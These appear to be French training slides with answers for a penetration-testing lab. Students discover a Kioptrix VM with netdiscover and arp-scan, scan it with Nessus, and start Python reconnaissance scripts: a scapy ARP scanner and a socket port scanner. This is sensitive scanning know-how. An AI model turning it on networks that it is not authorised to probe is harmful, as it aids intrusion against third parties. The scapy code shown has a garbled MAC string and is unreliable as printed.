



### Étape 2 : Installation et configuration

#### Réponses

- Télécharger la VM Kioptrix et l'importer dans virtual box
- Configurer Kioptrix pour être dans le même réseau NAT de kali Linux
- Démarrer la machine Kioptrix

| • • •                  | Kioptrix - Network                                        | ° 😐 🕘 🕨                | Kali-Linux-2021.4a-virtualbox-amd64 - Network                                                                                                    |
|------------------------|-----------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
|                        |                                                           |                        | P     P     P |
| General System Display | Storage Audio Network Ports Shared Folders User Interface | General System Display | Storage Audio Network Ports Shared Folders User Interface                                                                                                    |
|                        | Adapter 2   Adapter 3   Adapter 4                         |                        | Adapter 2   Adapter 3   Adapter 4                                                                                                    |
| Enable Network Ada     | apter                                                     | ✓ Enable Network Ada   | apter                                                                                                    |
| Attached to:           | NAT Network                                               | Attached to:           | NAT Network                                                                                                    |
| Name:                  | HamzaNetwork                                              | Name:                  | HamzaNetwork                                                                                                    |
| Advanced               |                                                           | Advanced               |                                                                                                    |
|                        |                                                           |                        |                                                                                                    |
|                        |                                                           |                        |                                                                                                    |
|                        | Cancel                                                    | ок                     | Cancel                                                                                                    |

59



#### Étape 2 : Installation et configuration

Réponses

Trouver l'ip de la machine Kioptrix et vérifier qu'elle est bien dans le sous-réseau de Kali Linux

**Option 1**: Trouver le sous réseau de la machine Kali linux lancer la commande netdiscover contre le sous-réseau : exemple : sudo netdiscover –r 192.168.100.0/24



| Currently scann | ing: Finished!     | Screen     | View:           | Unique Hosts           |
|-----------------|--------------------|------------|-----------------|------------------------|
| 4 Captured ARP  | Req/Rep packets, f | rom 4 host | rums c<br>ts. T | otal size: 240         |
| IP              | At MAC Address     | Count      | Len             | MAC Vendor / Hostname  |
| 192.168.100.1   | 52:54:00:12:35:00  | 1          | 60              | Unknown vendor         |
| 192.168.100.2   | 52:54:00:12:35:00  | 1          | 60              | Unknown vendor         |
| 192.168.100.3   | 08:00:27:11:c2:ec  | 1          | 60              | PCS Systemtechnik GmbH |
| 192.168.100.9   | 08:00:27:de:97:86  | 1          | 60              | PCS Systemtechnik GmbH |

Option 2 : utiliser la commande sudo arp-scan –l

| ┌──(kali⊛kali)·          | -[~]                     | Remember Me                   | Sign       |
|--------------------------|--------------------------|-------------------------------|------------|
| └─\$ <u>sudo</u> arp-sca | an -l                    |                               |            |
| Interface: eth0          | , type: EN10MB, MAC: 08: | 00:27:cb:e8:ab, IPv4: 192.168 | 8.100.7    |
| Starting arp-sca         | an 1.9.7 with 256 hosts  | (https://github.com/royhills/ | /arp-scan) |
| 192.168.100.1            | 52:54:00:12:35:00        | QEMU 0.2022.1                 |            |
| 192.168.100.2            | 52:54:00:12:35:00        | QEMU                          |            |
| 192.168.100.3            | 08:00:27:11:c2:ec        | PCS Systemtechnik GmbH        |            |
| 192.168.100.9            | 08:00:27:de:97:86        | PCS Systemtechnik GmbH        |            |

Dans notre cas, les 3 premières IPs ne sont pas l'IP de la machine kioptrix. L'ip de la machine Kioptrix est 192.168.100.9



#### Étape 3 : se familiariser avec la console

#### Réponses

PARTIE

1. Comment s'appelle le bouton qui permet de lancer un scan ?

#### **New Scan**

2. Quelle option de menu latéral nous permet de créer des templates personnalisés ?

#### **Policies**

3. Quel menu nous permet de changer les propriétés des plugins comme les cacher ou changer leur sévérité?

#### **Plugin Rules**

4. Dans la section 'Scan Templates' après avoir cliqué sur 'New Scan', quel scan nous permet de voir simplement quels hôtes sont actifs ?

#### **Host Discovery**

5. L'un des types d'analyse les plus utiles, qui est considéré comme « adapté à n'importe quel hôte » ?

#### **Basic Network scan**

6. Quel scan vous permet de "vous authentifier auprès des hôtes et d'énumérer les mises à jour manquantes"?

#### **Credential patch audit**

7. Quel scan est spécifiquement utilisée pour analyser les applications Web?

#### Web application tests



#### Étape 4 : lancement de scan

#### Réponses

1. Créer un nouveau scan « Basic network scan» ciblant la VM Kioptrix. Quelle option pouvons-nous définir sous 'BASIC' (à gauche) pour définir une heure d'exécution de cette analyse ? Cela peut être très utile lorsque la congestion du réseau est un problème.

#### schedule

2. Sous 'DISCOVERY' (à gauche), définissez le 'Scan Type' pour couvrir les ports 1-65535. Comment s'appelle ce type ?

#### Port scan (all ports)

3. Quel "Type de scan" pouvons-nous changer sous »ADVANCED" pour une connexion à faible bande passante ?

#### Scan low bandwidth links

4. Une fois ces options configurées, lancer le scan.

| Settings   |                |                     |
|------------|----------------|---------------------|
| BASIC      |                |                     |
|            | Name           | basic scan kioptrix |
|            | Description    |                     |
|            |                |                     |
| DISCOVERY  |                |                     |
| ASSESSMENT | Folder         | My Scans 🔹          |
| REPORT     |                |                     |
| ADVANCED   | Targets        | 192.168.100.9       |
|            |                |                     |
|            |                |                     |
|            |                |                     |
|            | Upload Targets |                     |
|            |                |                     |



### Étape 4 : lancement de scan

#### Réponses

Une fois le scan terminé, pour quelle « vulnérabilité » dans la famille « Ports scanner » pouvons-nous afficher les détails pour voir les ports ouverts sur cet hôte ?

#### nessus SYN scanner

| Hosts 1 Vulr                                       | Hosts 1 Vulnerabilities 36 History 1                                                                                                    |  |  |  |  |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| INFO Nessu:                                        | s SYN scanner                                                                                                    |  |  |  |  |
| Description                                        |                                                                                                    |  |  |  |  |
| This plugin is a SYN 'hal                          | If-open' port scanner. It shall be reasonably quick even against a firewalled target.                                                                                                    |  |  |  |  |
| Note that SYN scans are<br>and also leave unclosed | e less intrusive than TCP (full connect) scans against broken services, but they might cause problems for less robust firewalls<br>d connections on the remote target, if the network is loaded. |  |  |  |  |
| Solution                                           |                                                                                                    |  |  |  |  |
| Protect your target with                           | n an IP filter.                                                                                                    |  |  |  |  |
| Output                                             |                                                                                                    |  |  |  |  |
| Port 22/tcp was                                    | found to be open                                                                                                    |  |  |  |  |
| Port 🔺                                             | Hosts                                                                                                    |  |  |  |  |
| 22 / tcp / ssh                                     | 192.168.100.9                                                                                                    |  |  |  |  |
|                                                    |                                                                                                    |  |  |  |  |
| Port 80/tcp was                                    | found to be open                                                                                                    |  |  |  |  |
| Port 🔺                                             | Hosts                                                                                                    |  |  |  |  |
| 80 / tcp / www                                     | 192.168.100.9                                                                                                    |  |  |  |  |
|                                                    |                                                                                                    |  |  |  |  |



### Étape 4 : lancement de scan

#### Réponses

Lancer un scan web contre la VM kioptrix.

| New Scan / Web Application Tests |                  |                   |  |  |
|----------------------------------|------------------|-------------------|--|--|
|                                  |                  |                   |  |  |
| Settings Crede                   | ntials Plugins 👁 |                   |  |  |
|                                  |                  |                   |  |  |
| BASIC                            |                  |                   |  |  |
| General                          | Name             | Web scan Kioptrix |  |  |
| Schedule                         | -                |                   |  |  |
|                                  | Description      |                   |  |  |
| ISCOVERY                         |                  |                   |  |  |
| ASSESSMENT                       | > Folder         | My Scans 👻        |  |  |
| REPORT                           |                  |                   |  |  |
| ADVANCED                         | > Targets        | 192.168.100.9     |  |  |
|                                  |                  |                   |  |  |
|                                  |                  |                   |  |  |
|                                  |                  |                   |  |  |
|                                  |                  |                   |  |  |
|                                  | Upload Targets   | Add File          |  |  |
|                                  |                  |                   |  |  |
|                                  |                  |                   |  |  |
| Save 🔻 Ca                        | ncel             |                   |  |  |
| Launch                           |                  |                   |  |  |



#### Étape 4 : lancement de scan

#### Réponses

Quelle version du serveur HTTP Apache est signalée par Nessus ?

#### 1.3.20

Quel est l'identifiant du plug-in du plug-in qui détermine le type et la version du serveur HTTP ?

48204





#### Étape 4 : lancement de scan

#### Réponses

Quel est le score et le nom des 3 vulnérabilités les plus critiques ?



#### Quels répertoires ont été découverts ?

manual/mod/mod\_perl

manual

manual/mod

#### Output The following directories are browsable : http://192.168.100.9/manual/ http://192.168.100.9/manual/mod/ http://192.168.100.9/manual/mod\_perl/ Port ▲ Hosts 80/tcp/www 192.168.100.9



# **ACTIVITÉ 3** ÉCRITURE D'UN SCRIPT EN PYTHON

### **Compétences visées :**

- Automatisation des tâches lors des tests d'intrusion
- Debug des scripts en Python

### **Recommandations clés :**

- Connaissances des bases de Python
- Connaissances des types de scan et des scripts nmap





## **CONSIGNES**

#### 1. Pour le formateur :

- Plusieurs scripts sont possibles pour répondre aux questions
- La recherche sur internet et l'utilisation de la documentation est un objectif

#### 2. Pour l'apprenant :

- Il est recommandé de connaitre les bases de la programmation de préférence avec un langage de haut niveau comme Python
- Il faut utiliser la syntaxe des commandes fournies au début de l'activité
- Il est également recommandé de suivre les étapes décrites dans l'énoncé

#### 3. Conditions de réalisation :

- VirtualBox installé
- La VM Kali Linux installé
- Une VM vulnérable : <u>https://drive.google.com/file/d/1YHQka4HLtcMa7v37Go\_uD-AFI02Q55IM/view?usp=sharing</u>
- Les 2 VMs doivent être dans le même réseau NAT

#### 4. Critères de réussite :

- Un script en python fonctionnel
- Lancement de scan contre une machine vulnérable

### Activité 3 Écriture d'un script en Python



#### Étape 1 : comprendre un script Python

 Python peut être utilisé pour construire un scanner ICMP (Internet Control Message Protocol) simple pour identifier les cibles potentielles sur le réseau. Cependant, les paquets ICMP peuvent être surveillés ou bloqués car l'organisation cible ne s'attendrait pas à ce qu'un utilisateur régulier "pinge un serveur". D'autre part, les systèmes peuvent être configurés pour ne pas répondre aux requêtes ICMP. Ce sont les principales raisons pour lesquelles l'utilisation de l'ARP (Address Resolution Protocol) pour identifier les cibles sur le réseau local est plus efficace. Considérons ce code Python :

```
1 #!/usr/bin/python3
 2
 3 from scapy.all import *
 5 interface = "eth0"
 6 ip_range = "10.10.X.X/24"
 7 broadcastMac = "ff:ff:ff:ff:ff:ff:ff
 8
 9 packet = Ether(dst=broadcastMac)/ARP(pdst = ip_range)
10
11 ans, unans = srp(packet, timeout =2, iface=interface, inter=0.1)
12
  for send, receive in ans:
13
           print (receive.sprintf(r"%Ether.src% - %ARP.psrc%"))
14
15
```

### Activité 3 Écriture d'un script en Python



#### Étape 1 : comprendre un script Python

Exercices

- 1. Quel module a été utilisé pour créer les paquets de requête ARP ?
- 2. Quelle variable auriez-vous besoin de changer en fonction de votre sous-réseau IP local ?
- 3. Quelle variable changeriez-vous pour exécuter ce code sur un système avec l'interface réseau nommée ens33 ?
- 4. Lancer le script contre votre réseau local sur lequel existe la machine Kali Linux et la machine Kioptrix et vérifier que l'ip de Kioptrix est trouvé.

### Activité 3 Écriture d'un script en Python



#### Étape 1 : comprendre un script Python

#### réponses

PARTIE

1. Quel module a été utilisé pour créer les paquets de requête ARP ?

#### scapy

2. Quelle variable auriez-vous besoin de changer en fonction de votre sous-réseau IP local ?

#### ip\_range

3. Quelle variable changeriez-vous pour exécuter ce code sur un système avec l'interface réseau nommée ens33?

#### interface

4. Lancer le script contre votre réseau local sur lequel existe la machine Kali Linux et la machine Kioptrix et vérifier que l'ip de Kioptrix est trouvé.



👁 kali)-[/home/kali] python3 network-scanner.py Begin emission: Finished sending 256 packets. \*\*\*\*..... Received 11 packets, got 4 answers, remaining 252 packets 52:54:00:12:35:00 - 192.168.100.1 52:54:00:12:35:00 - 192.168.100.2 08:00:27:11:c2:ec - 192.168.100.3 08:00:27:de:97:86 - 192.168.100.9 kali)-[/home/kali] •

### Activité 3 Écriture d'un script en python



#### Étape 2 : écrire un script de scanner en python

**Exercices** :

https://docs.python.org/fr/3/howto/sockets.html

L'objectif de cette étape est de construire un scanner de port simple.

- 1. Écrire un script python qui suit l'algorithme suivant :
  - Créer un socket TCP/IPV4 qui a comme timeout 0.5 s
  - Utiliser le socket pour se connecter à un hôte avec comme entrées l'ip de kioptrix et le port 80
  - Afficher la réponse de la connexion
  - Terminer la connexion du socket
  - En cas d'erreur, utiliser une exception pour sauter l'erreur
- 2. Lancer le script. Quel est le résultat affiché
- 3. Modifier le script en utilisant le port 3308 au lieu de 80
- 4. Lancer le script. Quel est le résultat affiché
- 5. D'après les résultats du scan de nessus des ports ouverts sur la machine Kioptrix( ou vérifier avec un scan nmap). À quoi correspond chaque résultat affiché
